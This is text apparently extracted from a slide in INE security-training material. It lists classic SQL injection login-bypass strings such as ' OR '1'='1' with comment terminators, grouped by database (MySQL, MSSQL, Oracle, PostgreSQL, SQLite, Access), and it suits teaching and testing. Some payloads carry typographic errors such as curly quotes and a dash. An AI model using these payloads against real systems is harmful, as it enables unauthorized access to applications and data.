 Database Specific SQLi Payloads
--MySQL, MSSQL, Oracle,
PostgreSQL, SQLite
' OR '1'='1’ –
' OR '1'='1' /*
--MySQL
' OR '1'='1’ #
--Access (using null characters)
' OR '1'='1' %00
' OR '1'='1' %16
INE
INE EXPERTS AT MAKING YOU AN EXPERT